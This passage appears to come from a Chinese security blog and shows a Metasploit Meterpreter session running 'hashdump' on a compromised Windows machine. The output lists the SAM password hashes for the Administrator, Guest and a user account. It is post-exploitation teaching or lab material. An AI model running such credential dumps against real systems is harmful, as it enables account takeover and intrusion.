 meterpreter > run hashdump
[!] Meterpreter scripts are deprecated. Try post/windows/gather/smart_hashdump.
[!] Example: run post/windows/gather/smart_hashdump OPTION=value [...]
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY fd4639f4e27c79683ae9fee56b44393f...
/opt/metasploit-framework/embedded/framework/lib/rex/script/base.rb:134: warning: constant OpenSSL::Cipher::Cipher is deprecated
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
/opt/metasploit-framework/embedded/framework/lib/rex/script/base.rb:268: warning: constant OpenSSL::Cipher::Cipher is deprecated
/opt/metasploit-framework/embedded/framework/lib/rex/script/base.rb:272: warning: constant OpenSSL::Cipher::Cipher is deprecated
/opt/metasploit-framework/embedded/framework/lib/rex/script/base.rb:279: warning: constant OpenSSL::Cipher::Cipher is deprecated
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
谢公子学安全
https://blog.csdn.net/qq_36119192